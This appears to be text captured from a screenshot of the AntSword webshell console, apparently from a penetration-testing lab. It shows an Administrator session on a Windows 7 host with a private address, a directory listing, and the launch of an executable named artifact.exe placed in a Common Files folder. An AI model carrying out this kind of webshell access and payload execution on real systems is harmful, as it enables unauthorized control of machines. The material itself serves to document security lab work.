 中国蚁剑
AntSword 编辑 窗口 调试
192.168.140.129 >_ 192.168.140.129
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/Program Files (x86)/Common Files/Services/
C:\Program Files (x86)\Common Files\Services> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\Program Files (x86)\Common Files\Services 的目录
2024/05/05  12:02    <DIR>          .
2024/05/05  12:02    <DIR>          ..
2024/05/05  12:02            17,920 artifact.exe
2009/06/11  05:29             2,702 verisign.bmp
2 个文件         20,622 字节
2 个目录  6,768,451,584 可用字节
C:\Program Files (x86)\Common Files\Services> artifact.exe
C:\Program Files (x86)\Common Files\Services>